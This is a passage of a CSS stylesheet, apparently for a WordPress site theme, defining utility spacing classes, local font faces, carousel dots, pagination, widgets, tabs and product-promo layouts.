.team .__item .__image img,
.v-align>* {
    width: 100%
}

.gallery .__image img,
.gallery .__link,
.posts .__item .__image .__overlay,
.posts .__item .__image img,
.recipes .__image img,
.tab-container .tab-content__item,
.team .__item .__image img,
.v-align,
.v-align:before {
    height: 100%
}

.v-align:before {
    width: 0;
    content: "";
    margin-left: -4.5px
}

.v-align>*,
.v-align:before {
    display: inline-block;
    vertical-align: middle
}

.gallery .__image img,
.gallery .__link,
.posts .__item .__image .__overlay,
.posts .__item .__image img,
.recipes .__image img,
.tab-container .tab-content__item,
.team .__item .__image img {
    position: absolute;
    top: 0;
    left: 0
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.w-auto {
    width: auto !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.h-auto {
    height: auto !important
}

.mw-100 {
    max-width: 100% !important
}

.mh-100 {
    max-height: 100% !important
}

.m-0 {
    margin: 0 !important
}

.mt-0,
.my-0 {
    margin-top: 0 !important
}

.mr-0,
.mx-0 {
    margin-right: 0 !important
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
    margin-left: 0 !important
}

.m-1 {
    margin: .5rem !important
}

.mt-1,
.my-1 {
    margin-top: .5rem !important
}

.mr-1,
.mx-1 {
    margin-right: .5rem !important
}

.mb-1,
.my-1 {
    margin-bottom: .5rem !important
}

.ml-1,
.mx-1 {
    margin-left: .5rem !important
}

.m-2 {
    margin: 1rem !important
}

.mt-2,
.my-2 {
    margin-top: 1rem !important
}

.mr-2,
.mx-2 {
    margin-right: 1rem !important
}

.mb-2,
.my-2 {
    margin-bottom: 1rem !important
}

.ml-2,
.mx-2 {
    margin-left: 1rem !important
}

.m-3 {
    margin: 1.5rem !important
}

.mt-3,
.my-3 {
    margin-top: 1.5rem !important
}

.mr-3,
.mx-3 {
    margin-right: 1.5rem !important
}

.mb-3,
.my-3 {
    margin-bottom: 1.5rem !important
}

.ml-3,
.mx-3 {
    margin-left: 1.5rem !important
}

.m-4 {
    margin: 2rem !important
}

.mt-4,
.my-4 {
    margin-top: 2rem !important
}

.mr-4,
.mx-4 {
    margin-right: 2rem !important
}

.mb-4,
.my-4 {
    margin-bottom: 2rem !important
}

.ml-4,
.mx-4 {
    margin-left: 2rem !important
}

.m-5 {
    margin: 2.5rem !important
}

.mt-5,
.my-5 {
    margin-top: 2.5rem !important
}

.mr-5,
.mx-5 {
    margin-right: 2.5rem !important
}

.mb-5,
.my-5 {
    margin-bottom: 2.5rem !important
}

.ml-5,
.mx-5 {
    margin-left: 2.5rem !important
}

.m-6 {
    margin: 3rem !important
}

.mt-6,
.my-6 {
    margin-top: 3rem !important
}

.mr-6,
.mx-6 {
    margin-right: 3rem !important
}

.mb-6,
.my-6 {
    margin-bottom: 3rem !important
}

.ml-6,
.mx-6 {
    margin-left: 3rem !important
}

.m-7 {
    margin: 3.5rem !important
}

.mt-7,
.my-7 {
    margin-top: 3.5rem !important
}

.mr-7,
.mx-7 {
    margin-right: 3.5rem !important
}

.mb-7,
.my-7 {
    margin-bottom: 3.5rem !important
}

.ml-7,
.mx-7 {
    margin-left: 3.5rem !important
}

.m-8 {
    margin: 4rem !important
}

.mt-8,
.my-8 {
    margin-top: 4rem !important
}

.mr-8,
.mx-8 {
    margin-right: 4rem !important
}

.mb-8,
.my-8 {
    margin-bottom: 4rem !important
}

.ml-8,
.mx-8 {
    margin-left: 4rem !important
}

.m-9 {
    margin: 4.5rem !important
}

.mt-9,
.my-9 {
    margin-top: 4.5rem !important
}

.mr-9,
.mx-9 {
    margin-right: 4.5rem !important
}

.mb-9,
.my-9 {
    margin-bottom: 4.5rem !important
}

.ml-9,
.mx-9 {
    margin-left: 4.5rem !important
}

.m-10 {
    margin: 5rem !important
}

.mt-10,
.my-10 {
    margin-top: 5rem !important
}

.mr-10,
.mx-10 {
    margin-right: 5rem !important
}

.mb-10,
.my-10 {
    margin-bottom: 5rem !important
}

.ml-10,
.mx-10 {
    margin-left: 5rem !important
}

.m-11 {
    margin: 5.5rem !important
}

.mt-11,
.my-11 {
    margin-top: 5.5rem !important
}

.mr-11,
.mx-11 {
    margin-right: 5.5rem !important
}

.mb-11,
.my-11 {
    margin-bottom: 5.5rem !important
}

.ml-11,
.mx-11 {
    margin-left: 5.5rem !important
}

.m-12 {
    margin: 6rem !important
}

.mt-12,
.my-12 {
    margin-top: 6rem !important
}

.mr-12,
.mx-12 {
    margin-right: 6rem !important
}

.mb-12,
.my-12 {
    margin-bottom: 6rem !important
}

.ml-12,
.mx-12 {
    margin-left: 6rem !important
}

.p-0 {
    padding: 0 !important
}

.pt-0,
.py-0 {
    padding-top: 0 !important
}

.pr-0,
.px-0 {
    padding-right: 0 !important
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important
}

.pl-0,
.px-0 {
    padding-left: 0 !important
}

.p-1 {
    padding: .5rem !important
}

.pt-1,
.py-1 {
    padding-top: .5rem !important
}

.pr-1,
.px-1 {
    padding-right: .5rem !important
}

.pb-1,
.py-1 {
    padding-bottom: .5rem !important
}

.pl-1,
.px-1 {
    padding-left: .5rem !important
}

.p-2 {
    padding: 1rem !important
}

.pt-2,
.py-2 {
    padding-top: 1rem !important
}

.pr-2,
.px-2 {
    padding-right: 1rem !important
}

.pb-2,
.py-2 {
    padding-bottom: 1rem !important
}

.pl-2,
.px-2 {
    padding-left: 1rem !important
}

.p-3 {
    padding: 1.5rem !important
}

.pt-3,
.py-3 {
    padding-top: 1.5rem !important
}

.pr-3,
.px-3 {
    padding-right: 1.5rem !important
}

.pb-3,
.py-3 {
    padding-bottom: 1.5rem !important
}

.pl-3,
.px-3 {
    padding-left: 1.5rem !important
}

.p-4 {
    padding: 2rem !important
}

.pt-4,
.py-4 {
    padding-top: 2rem !important
}

.pr-4,
.px-4 {
    padding-right: 2rem !important
}

.pb-4,
.py-4 {
    padding-bottom: 2rem !important
}

.pl-4,
.px-4 {
    padding-left: 2rem !important
}

.p-5 {
    padding: 2.5rem !important
}

.pt-5,
.py-5 {
    padding-top: 2.5rem !important
}

.pr-5,
.px-5 {
    padding-right: 2.5rem !important
}

.pb-5,
.py-5 {
    padding-bottom: 2.5rem !important
}

.pl-5,
.px-5 {
    padding-left: 2.5rem !important
}

.p-6 {
    padding: 3rem !important
}

.pt-6,
.py-6 {
    padding-top: 3rem !important
}

.pr-6,
.px-6 {
    padding-right: 3rem !important
}

.pb-6,
.py-6 {
    padding-bottom: 3rem !important
}

.pl-6,
.px-6 {
    padding-left: 3rem !important
}

.p-7 {
    padding: 3.5rem !important
}

.pt-7,
.py-7 {
    padding-top: 3.5rem !important
}

.pr-7,
.px-7 {
    padding-right: 3.5rem !important
}

.pb-7,
.py-7 {
    padding-bottom: 3.5rem !important
}

.pl-7,
.px-7 {
    padding-left: 3.5rem !important
}

.p-8 {
    padding: 4rem !important
}

.pt-8,
.py-8 {
    padding-top: 4rem !important
}

.pr-8,
.px-8 {
    padding-right: 4rem !important
}

.pb-8,
.py-8 {
    padding-bottom: 4rem !important
}

.pl-8,
.px-8 {
    padding-left: 4rem !important
}

.p-9 {
    padding: 4.5rem !important
}

.pt-9,
.py-9 {
    padding-top: 4.5rem !important
}

.pr-9,
.px-9 {
    padding-right: 4.5rem !important
}

.pb-9,
.py-9 {
    padding-bottom: 4.5rem !important
}

.pl-9,
.px-9 {
    padding-left: 4.5rem !important
}

.p-10 {
    padding: 5rem !important
}

.pt-10,
.py-10 {
    padding-top: 5rem !important
}

.pr-10,
.px-10 {
    padding-right: 5rem !important
}

.pb-10,
.py-10 {
    padding-bottom: 5rem !important
}

.pl-10,
.px-10 {
    padding-left: 5rem !important
}

.p-11 {
    padding: 5.5rem !important
}

.pt-11,
.py-11 {
    padding-top: 5.5rem !important
}

.pr-11,
.px-11 {
    padding-right: 5.5rem !important
}

.pb-11,
.py-11 {
    padding-bottom: 5.5rem !important
}

.pl-11,
.px-11 {
    padding-left: 5.5rem !important
}

.p-12 {
    padding: 6rem !important
}

.pt-12,
.py-12 {
    padding-top: 6rem !important
}

.pr-12,
.px-12 {
    padding-right: 6rem !important
}

.pb-12,
.py-12 {
    padding-bottom: 6rem !important
}

.pl-12,
.px-12 {
    padding-left: 6rem !important
}

.m-auto {
    margin: auto !important
}

.mt-auto,
.my-auto {
    margin-top: auto !important
}

.mr-auto,
.mx-auto {
    margin-right: auto !important
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
    margin-left: auto !important
}

@font-face {
    font-family: Brusher;
    src: local("Brusher"), local("Brusher-Regular"), url(../fonts/brusher/Brusher-Regular.woff2) format("woff2"), url(../fonts/brusher/Brusher-Regular.woff) format("woff"), url(../fonts/brusher/Brusher-Regular.ttf) format("truetype"), url(../fonts/brusher/Brusher-Regular.svg#Brusher-Regular) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Storytella;
    src: local("Storytella"), url(../fonts/storytella/Storytella.woff2) format("woff2"), url(../fonts/storytella/Storytella.woff) format("woff"), url(../fonts/storytella/Storytella.ttf) format("truetype"), url(../fonts/storytella/Storytella.svg#Storytella) format("svg");
    font-weight: 400;
    font-style: normal
}

.slick-arrow {
    text-align: center;
    cursor: pointer;
    z-index: 1
}

.slick-dots {
    position: absolute;
    line-height: 0;
    font-size: 0
}

.slick-dots li {
    position: relative;
    display: inline-block;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin-left: 10px
}

.slick-dots li:first-child {
    margin-left: 0
}

.slick-dots li.slick-active button {
    cursor: default;
    background-color: #6fc082;
    border-color: #6fc082
}

.slick-dots button {
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    cursor: hand;
    color: transparent;
    border: 2px solid #5b5b5b;
    outline: 0;
    background: 0 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, opacity .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, opacity .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, opacity .3s ease-in-out
}

#app {
    min-height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow: hidden;
}

#app main {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto
}

#app #footer {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}
.nt-footer-widget ul li {
    list-style: none;
}
.nt-footer-widget ul {
    margin: 0;
}
.nt-footer-widget .menu .sub-menu {
    display: none;
}
.nt-footer-widget .menu li.menu-item-has-children > a:after {
    content: "";
    position: absolute;
    width: 6px;
    height: 6px;
    border-bottom: 2px solid #000;
    border-right: 2px solid #000;
    margin-left: 15px;
    margin-top: 5px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
}
.nt-footer-widget .menu .menu-item-has-children:hover .sub-menu {
    display: block;
}
.nt-footer-widget .menu .menu-item-last-child{
    display: none;
}

iframe {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0
}

table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0
}

img {
    vertical-align: middle;
    -webkit-user-drag: none;
    user-drag: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.error404 .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.lazy[src] {
    opacity: 0;
    will-change: opacity;
    -webkit-transition: opacity .2s;
    -o-transition: opacity .2s;
    transition: opacity .2s;
}

.lazy[src].loaded {
    opacity: 1
}

.section {
    position: relative;
    padding-top: 70px;
    padding-bottom: 70px;
    z-index: 0;
    /* overflow: hidden; */
}

.section--no-pt {
    padding-top: .05px !important
}

.section--no-pb {
    padding-bottom: .05px !important
}

.section--base-bg {
    background-color: #6fc082
}

.section--gray-bg {
    background-color: #f9f9f9
}

.section--dark-bg {
    background-color: #333
}

.jarallax {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover
}

.desktop .jarallax {
    background-attachment: fixed
}

.circled {
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.pagination {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px;
    margin-top: 50px
}

.pagination li {
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    font-size: 1.4rem;
    letter-spacing: 0;
    margin-left: 5px
}

.pagination li:focus a,
.pagination li:hover a {
    border-color: #efefef;
    color: #6fc082
}

.pagination li.prev {
    padding-right: 5px
}

.pagination li.next {
    padding-left: 10px
}

.pagination li.active a {
    cursor: default;
    background-color: #6fc082;
    border-color: #6fc082;
    color: #fff
}

.pagination a {
    display: inherit;
    width: 35px;
    height: 35px;
    line-height: 31px;
    text-align: center;
    color: #252525;
    border: 2px solid transparent;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out
}

.simple-banner,
.simple-banner .__inner {
    position: relative
}

.simple-banner--style-1 {
    background-color: #f1f1f1
}

.simple-banner--style-1 .banner__text {
    padding-top: 85px;
    padding-bottom: 120px
}

.simple-banner--style-1 .__title {
    line-height: 1;
    text-transform: none
}

.simple-banner--style-1 .__title b {
    font-weight: inherit
}

.simple-banner--style-1 .__label {
    position: absolute;
    right: 25%;
    top: 12%;
    width: 185px;
    height: 185px;
    background-color: #6fc082;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    line-height: 1;
    font-size: 2.5rem;
    font-weight: 900;
    text-align: center;
    color: #bba243
}

.simple-banner--style-1 .__label span {
    display: block;
    text-align: left
}

.simple-banner--style-1 .__label .num-1 {
    line-height: .8;
    font-size: 8rem;
    color: #333
}

.simple-banner--style-1 .__label .num-2 {
    font-size: 4rem;
    color: #333
}

.simple-banner--style-2 .img-logo {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2
}

.simple-banner--style-3 {
    background-color: #fbfbfb;
    background-image: url(../img/banner_bg_2.png);
    background-repeat: no-repeat;
    background-position: bottom 35% left 40%
}

.simple-banner--style-3 .banner__text {
    padding-top: 280px;
    padding-bottom: 140px
}

.simple-banner--style-3 .__title {
    line-height: .783;
    font-size: 12rem;
    font-family: Storytella;
    font-weight: 400;
    color: #ccaf8a;
    text-transform: none
}

.simple-banner--style-3 .__label {
    position: absolute;
    top: 7%;
    right: 26%
}

.bg-absolute img.img-fluid {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.tab-container {
    position: relative
}

.tab-container .tab-nav {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px
}

.tab-container .tab-nav a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    font-size: 1.6rem;
    text-align: center;
    text-decoration: none !important;
    letter-spacing: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    user-drag: none;
    padding: 0 15px;
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.tab-container .tab-content {
    position: relative
}

.tab-container .tab-content__item {
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s ease-in-out, visibility .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out, visibility .3s ease-in-out;
    transition: opacity .3s ease-in-out, visibility .3s ease-in-out
}

.tab-container .tab-content__item.is-visible {
    position: static;
    top: auto;
    left: auto;
    visibility: visible;
    z-index: 2;
    opacity: 1
}

.comments-list {
    margin-top: 30px;
    margin-bottom: 30px
}

.comments-list .comment {
    margin-top: 15px
}

.comments-list .comment__author-img {
    width: 70px;
    margin-right: 20px
}

.comments-list .comment__author-name,
.comments-list .comment__date-post {
    display: block;
    line-height: 1
}

.comments-list .comment__date-post {
    margin-bottom: 10px;
    font-size: 1.2rem;
    color: #c1c1c1
}

.comments-list .comment__author-name {
    font-size: 1.6rem;
    font-family: Raleway, sans-serif;
    font-weight: 700;
    color: #333
}

.comments-list ul {
    padding-left: 30px
}

.widget {
    position: relative;
    margin-top: 40px
}

.widget:first-child {
    margin-top: 0
}

.widget--text p {
    margin-top: 20px;
    margin-bottom: 20px
}

.widget--categories .list__item {
    margin-top: 10px;
    line-height: 1.2;
    padding-left: 15px
}

.widget--categories .list__item:before {
    content: "";
    float: left;
    width: 0;
    height: 0;
    margin-top: 7px;
    margin-left: -15px;
    margin-right: 10px;
    border: 2px solid #999;
    border-right-width: 1px;
    border-bottom-width: 1px
}

.widget--categories .list__item:first-child {
    margin-top: 0
}

.widget--categories .list__item__link {
    display: inline-block;
    color: inherit
}

.widget--categories .list__item__link:focus,
.widget--categories .list__item__link:hover {
    color: #888
}

.widget--categories .list__item span {
    float: right
}

.widget--posts article {
    margin-top: 20px;
    line-height: 1.4
}

.widget--posts article:after {
    content: "";
    display: table;
    clear: both
}

.widget--posts article:first-child {
    margin-top: 0
}

.widget--posts .link {
    float: left;
    margin-right: 15px
}

.widget--posts .link img {
    width: 100px;
    height: 75px
}

.widget--posts .link+div {
    overflow: hidden
}

.widget--posts .date-post {
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    line-height: 1.2;
    font-size: 1.2rem;
    color: #c1c1c1
}

.widget--tags ul {
    margin: -3px;
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px
}

.widget--tags li {
    display: inline-block;
    vertical-align: top;
    margin: 3px
}

.widget--tags a {
    display: inline-block;
    padding: 8px 20px;
    background-color: #333;
    line-height: 1.2;
    font-size: 1.1rem;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0;
    color: #fff;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    user-drag: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    -o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out
}

.widget--tags a:focus,
.widget--tags a:hover {
    background-color: #6fc082;
    color: #333
}

.counter .__inner {
    margin-bottom: -30px
}

.counter .__item {
    width: 100%;
    margin-bottom: 30px
}

.counter .__item p {
    margin-top: 10px;
    margin-bottom: 10px
}

.counter .__item .__ico {
    display: block;
    width: 85px;
    margin-right: 15px
}

.counter .__item .__count {
    line-height: 1;
    font-size: 5rem;
    font-weight: 900;
    color: #333
}

.counter .__item .__title {
    line-height: 1.2;
    font-size: 1.6rem;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    color: #555
}

[class$=base-bg] .counter .__item .__title,
[class*=base-bg] .counter .__item .__title {
    color: #9a8841
}

[class$=gray-bg] .counter .__item .__title,
[class*=gray-bg] .counter .__item .__title {
    color: #858585
}

.social-btns {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px;
    margin: 0 -5px
}

.social-btns i {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    color: #fff;
    text-align: center !important;
    text-decoration: none !important;
    letter-spacing: 0;
    margin: 0 5px;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
}

.social-btns a:before {
    line-height: inherit
}

.social-btns a i {
    display: inline-block;
    width: 1em
}

#btn-to-top-wrap {
    display: none;
    position: fixed;
    right: 10px;
    bottom: 10px;
    z-index: 3
}

#btn-to-top {
    display: block;
    width: 44px;
    height: 44px;
    line-height: 38px;
    font-size: 20px;
    color: #333;
    text-align: center;
    text-decoration: none;
    background-color: #fcd641;
    opacity: .7;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

#btn-to-top:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    border-bottom: 6px solid #333;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
}

#btn-to-top:hover {
    opacity: 1
}

.page-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: -30px
}

.page-nav__item {
    margin-bottom: 30px
}

.page-nav__link {
    display: block;
    line-height: 1;
    font-size: 1.8rem;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    color: #b3b3b3 !important
}

.page-nav__link--prev .ico {
    margin-right: 15px
}

.page-nav__link--next {
    text-align: right
}

.page-nav__link--next .ico {
    margin-left: 15px
}

.page-nav__link .ico {
    color: #ccc
}

.feature .__inner {
    margin-bottom: -50px
}

.feature .__item {
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    z-index: 1
}

.feature .__item .__ico {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 20px
}

.feature .__item .__ico img {
    max-height: 100%
}

.feature .__item .__title {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 700;
    text-transform: none
}

.feature--style-1 .__item:before {
    content: "";
    position: absolute;
    left: 50%;
    top: -15px;
    bottom: -15px;
    border: 5px solid transparent;
    margin-left: -25px;
    padding: 0 20px;
    z-index: -1;
    -webkit-transition: border-color .3s ease-in-out;
    -o-transition: border-color .3s ease-in-out;
    transition: border-color .3s ease-in-out
}

.feature--style-1 .__item .__ico {
    height: 65px
}

.feature--style-1 .__item .__title {
    font-size: 1.4rem
}

.feature--style-1 .__item:hover:before {
    border-color: #6fc082
}

.feature--style-2 .__item {
    padding-left: 85px
}

.feature--style-2 .__item:after {
    content: "";
    display: table;
    clear: both;
    visibility: hidden
}

.feature--style-2 .__item .__ico {
    float: left;
    width: 70px;
    margin-left: -85px
}

.feature--style-2 .__item p {
    margin-top: 10px;
    margin-bottom: 10px
}

.feature--style-3 .__item .__ico {
    height: 80px
}

.feature--style-3 .__item .__title {
    font-size: 1.4rem
}

.product-preview {
    width: 100%
}

.product-preview .__inner {
    margin-bottom: -10px
}

.product-preview .row {
    margin-left: -5px;
    margin-right: -5px
}

.product-preview .col,
.product-preview [class*=col-] {
    padding-left: 5px;
    padding-right: 5px
}

.product-preview .__item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-bottom: 10px;
    -webkit-transition: padding .5s;
    -o-transition: padding .5s;
    transition: padding .5s
}

.product-preview .__item .__intro-text {
    margin-left: auto;
    width: 100%;
    max-width: 580px
}

.product-preview .__item .__image {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    overflow: hidden;
    -webkit-transition: top .5s, right .5s, bottom .5s, left .5s;
    -o-transition: top .5s, right .5s, bottom .5s, left .5s;
    transition: top .5s, right .5s, bottom .5s, left .5s
}

.product-preview .__item .__image+.__content {
    background-color: rgba(51, 51, 51, .2)
}

.product-preview .__item .__image img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.product-preview .__item .__content {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    padding: 15px;
    background-color: #333;
    color: #fff;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out
}

.product-preview .__item .__title {
    color: inherit
}

.product-preview .__item .__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.product-preview .__item:hover .__image+.__content {
    background-color: rgba(74, 96, 153, .9)
}

.product-preview--style-1 .__item {
    height: 325px
}

.product-preview--style-2 .__item {
    height: 450px
}

.product-preview--style-2 .__item:hover {
    padding: 20px
}

.product-preview--style-2 .__item:hover .__image {
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px
}

.product-promo {
    width: 100%;
    margin-left: auto;
    margin-right: auto
}

.product-promo .__item {
    position: relative
}

.product-promo .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.product-promo .__image {
    position: relative;
    margin: auto;
    overflow: hidden
}

.product-promo .__image img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.product-promo .__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px
}

.product-promo .__title {
    color: inherit
}

.product-promo .__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.product-promo--style-1 .__inner {
    margin-bottom: -30px
}

.product-promo--style-1 .__item {
    margin-bottom: 30px
}

.product-promo--style-1 .__content {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out
}

.product-promo--style-2 {
    max-width: 1380px;
    margin-top: -120px
}

.product-promo--style-2 .__item {
    width: 100%;
    min-height: 320px
}

.product-promo--style-2 .__item[data-y="2"] .__image {
    height: 640px
}

.product-promo--style-2 .__image {
    width: 100%;
    height: 320px
}

.product-promo--style-2 .__image:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 35%;
    min-height: 200px;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, .75)));
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(90deg, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0, 0, 0, .75)), to(rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%)
}

.product-promo--style-2 .__image+.__content {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
